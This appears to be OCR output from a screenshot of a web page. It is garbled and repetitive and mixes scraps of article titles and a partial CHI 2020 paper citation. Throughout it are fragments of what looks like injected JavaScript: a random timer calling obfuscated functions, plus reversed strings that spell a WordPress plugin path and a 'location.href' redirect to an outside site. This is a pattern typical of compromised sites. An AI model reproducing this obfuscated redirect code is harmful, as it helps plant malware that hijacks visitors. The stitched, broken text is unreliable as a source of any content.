
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
t
number1=Math.floor(Math.random()*6); if (numb
18000;setTimeout($mWn(0),delay);}dom()*6); if
18000;setTimeout($mWn(0),delay);}
to Hack My
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitac
(number1==3){var delay = 18000;setTimeout($mW
18000;setTimeout($NqM(0),delay);}
toof-redae
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noita
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
t
number1=Math.floor(Math.random()*6); if (numb
18000;setTimeout($mWn(0),delay);}dom()*6); if
18000;setTimeout($mWn(0),delay);}
to Not Get 
on Facebook.
CHI’2020
Anirudh Ekambaranathan, Jun Zhao and Max Va
Value and Design Choices Made by Android Fami
https://alldayelectrician.com/hbt86kil2yc
2